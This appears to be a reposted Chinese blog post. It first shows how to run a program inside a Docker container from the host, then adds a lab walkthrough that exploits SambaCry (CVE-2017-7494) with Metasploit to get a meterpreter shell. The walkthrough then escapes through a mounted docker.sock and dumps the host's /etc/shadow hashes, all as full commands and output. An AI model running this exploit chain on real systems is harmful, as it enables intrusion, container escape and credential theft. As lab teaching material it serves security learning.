在宿主机上执行docker容器内部的shell或程序方式
为了避免反复进入docker容器内部操作,可以将一系列容器内部的指令由宿主机来操作完成。
在宿主机(作者主机为windows7)上执行centos容器(name为centos-1)中/usr目录下的“printer”可执行程序,该程序输出为打印“123”。
C:\Users\Administrator>docker exec -it centos-1 /bin/bash -c "cd usr && ./printer" 123
成功。
补充知识:利用Docker容器的不安全部署获取宿主机权限
前言
滥用容器( container)及逃逸的方法有多种,本文将讨论最基本的一种,即滥用docker socket来逃逸容器并在宿主机上以root身份执行代码。

实验环境设置
由于我们将使用容器,因此你必须安装docker。
创建网络
首先,我们在创建容器的地方创建一个docker网络:
docker network create pwnage
启动易受攻击的容器
在本示例中,我将使用受SambaCry漏洞(CVE-2017-7494)影响的容器。有关该漏洞的更多信息,可以参阅opsxcq/exploit-CVE-2017-7494。
此漏洞允许你在Samba服务器中远程代码执行,我们将docker socket添加到容器中,以下是一个滥用docker的示例。
docker run --rm -it \
--name vulnerable \
--network pwnage \
-v '/var/run/docker.sock:/var/run/docker.sock' \
vulnerables/cve-2017-7494
启动攻击机
实验环境设置完成后,接下来我们需要将攻击者的主机添加到网络中。Samba Cry存储库中有一个漏洞利用代码,但这里我将使用Metasploit,因为它更容易上传我所需的内容。
我已经为此构建了一个映像,只需运行bellow命令,所有内容都将根据实验环境需要运行:
docker run --rm -it \
--network pwnage \
-v '/usr/bin/docker:/docker:ro' \
strm/metasploit
加载完成后,你将看到如下界面。

攻击利用
信息收集
在任何攻击或测试中,信息收集都是必不可少的一个环节。因此,让我们先来ping下易受攻击的容器检查下当前的连接情况。
ping -c 2 vulnerable
如果一切正常,你应该能看到以下输出信息。
msf5 > ping -c 2 vulnerable [*] exec: ping -c 2 vulnerable PING vulnerable (172.20.0.2) 56(84) bytes of data. 64 bytes from vulnerable.pwnage (172.20.0.2): icmp_seq=1 ttl=64 time=0.120 ms 64 bytes from vulnerable.pwnage (172.20.0.2): icmp_seq=2 ttl=64 time=0.097 ms --- vulnerable ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1009ms rtt min/avg/max/mdev = 0.097/0.108/0.120/0.015 ms
然后,我们进行基本的smb共享枚举:
use auxiliary/scanner/smb/smb_enumshares set rhosts vulnerable run
输出结果如下:
msf5 > use auxiliary/scanner/smb/smb_enumshares msf5 auxiliary(scanner/smb/smb_enumshares) > set rhosts vulnerable rhosts => vulnerable msf5 auxiliary(scanner/smb/smb_enumshares) > run [+] 172.20.0.2:139 - data - (DS) Data [+] 172.20.0.2:139 - IPC$ - (I) IPC Service (Crying samba) [*] vulnerable: - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
可以看到,这个samba服务器中有一个名为data的共享。
获取shell
下一步我们要做的是,针对宿主机运行漏洞利用程序获取shell。在Metasploit中,该漏洞名为is_known_pipename,位于exploit/linux/samba/is_known_pipename。
运行bellow命令攻击宿主机:
use exploit/linux/samba/is_known_pipename set RHOST vulnerable set RPORT 445 set payload linux/x64/meterpreter/bind_tcp set TARGET 3 set SMB_FOLDER data set SMBUser sambacry set SMBPass nosambanocry exploit
如果一切顺利,你将获取到一个meterpreter shell。如下:
msf5 > use exploit/linux/samba/is_known_pipename msf5 exploit(linux/samba/is_known_pipename) > set RHOST vulnerable RHOST => vulnerable msf5 exploit(linux/samba/is_known_pipename) > set RPORT 445 RPORT => 445 msf5 exploit(linux/samba/is_known_pipename) > set payload linux/x64/meterpreter/bind_tcp payload => linux/x64/meterpreter/bind_tcp msf5 exploit(linux/samba/is_known_pipename) > set TARGET 3 TARGET => 3 msf5 exploit(linux/samba/is_known_pipename) > set SMB_FOLDER data SMB_FOLDER => data msf5 exploit(linux/samba/is_known_pipename) > set SMBUser sambacry SMBUser => sambacry msf5 exploit(linux/samba/is_known_pipename) > set SMBPass nosambanocry SMBPass => nosambanocry msf5 exploit(linux/samba/is_known_pipename) > exploit [*] vulnerable:445 - Using location \\vulnerable\data\ for the path [*] vulnerable:445 - Retrieving the remote path of the share 'data' [*] vulnerable:445 - Share 'data' has server-side path '/data [*] vulnerable:445 - Uploaded payload to \\vulnerable\data\shyyEPPk.so [*] vulnerable:445 - Loading the payload from server-side path /data/shyyEPPk.so using \\PIPE\/data/shyyEPPk.so... [-] vulnerable:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND [*] vulnerable:445 - Loading the payload from server-side path /data/shyyEPPk.so using /data/shyyEPPk.so... [-] vulnerable:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND [*] Started bind TCP handler against vulnerable:4444 [*] Sending stage (816260 bytes) to vulnerable meterpreter >
提权
我们将通过滥用容器内可用的docker socket来提权。由于docker在宿主机上是以root身份运行的,因此它也具有root权限。我们可以滥用它来执行多项操作。例如,使用—privileged选项可以为我们提供许多扩展功能,以下是从docker官方文档中提取的解释文本:
默认情况下,Docker的容器是没有特权的,例如不能在容器中再启动一个容器。这是因为默认情况下容器是不能访问任何其它设备的。但是通过”privileged”,容器就拥有了访问任何其它设备的权限。当操作者执行docker run —privileged时,Docker将拥有访问主机所有设备的权限,同时Docker也会在apparmor或者selinux做一些设置,使容器可以容易的访问那些运行在容器外部的设备。
你可以使用—device选项访问设备。但在本示例中,我将映射toor文件系统 (/) 到容器中并访问它。
由于此容器中没有docker客户端,因此下一步我们要做的就是在目标容器中设置docker客户端及其依赖项。你只需运行以下命令,即可完成所有这些操作。
upload /docker /docker upload /usr/lib/x86_64-linux-gnu/libltdl.so.7 /usr/lib/x86_64-linux-gnu/libltdl.so.7 chmod 777 /docker chmod +x /docker meterpreter > upload /docker /docker [*] uploading : /docker -> /docker [*] Uploaded -1.00 B of 36.36 MiB (0.0%): /docker -> /docker [*] Uploaded -1.00 B of 36.36 MiB (0.0%): /docker -> /docker [*] Uploaded -1.00 B of 36.36 MiB (0.0%): /docker -> /docker [*] Uploaded -1.00 B of 36.36 MiB (0.0%): /docker -> /docker [*] Uploaded -1.00 B of 36.36 MiB (0.0%): /docker -> /docker [*] uploaded : /docker -> /docker meterpreter > upload /usr/lib/x86_64-linux-gnu/libltdl.so.7 /usr/lib/x86_64-linux-gnu/libltdl.so.7 [*] uploading : /usr/lib/x86_64-linux-gnu/libltdl.so.7 -> /usr/lib/x86_64-linux-gnu/libltdl.so.7 [*] Uploaded -1.00 B of 38.47 KiB (-0.0%): /usr/lib/x86_64-linux-gnu/libltdl.so.7 -> /usr/lib/x86_64-linux-gnu/libltdl.so.7 [*] uploaded : /usr/lib/x86_64-linux-gnu/libltdl.so.7 -> /usr/lib/x86_64-linux-gnu/libltdl.so.7 meterpreter > chmod 777 /docker meterpreter > chmod +x /docker meterpreter >
现在,我们就可以使用docker来访问宿主机上的文件系统了。\
execute -f /docker -i -H -c -a "run --rm -v '/:/rootfs' debian:9.2 cat /rootfs/etc/shadow"
我们来转储下本地用户的哈希,输出结果如下:
meterpreter > execute -f /docker -i -H -c -a "run --rm -v '/:/rootfs' debian:9.2 cat /rootfs/etc/shadow" Process 113 created. Channel 13 created. root:$1$UFKdtFGw$qp29y1qGWit/vnvIG0uSr1:17488:0:99999:7::: daemon:*:17488:0:99999:7::: bin:*:17488:0:99999:7::: sys:*:17488:0:99999:7::: sync:*:17488:0:99999:7::: games:*:17488:0:99999:7::: man:*:17488:0:99999:7::: lp:*:17488:0:99999:7::: mail:*:17488:0:99999:7::: news:*:17488:0:99999:7:::
以上这篇在宿主机上执行docker容器内部的shell或程序方式就是小编分享给大家的全部内容了,希望能给大家一个参考,也希望大家多多支持我们。

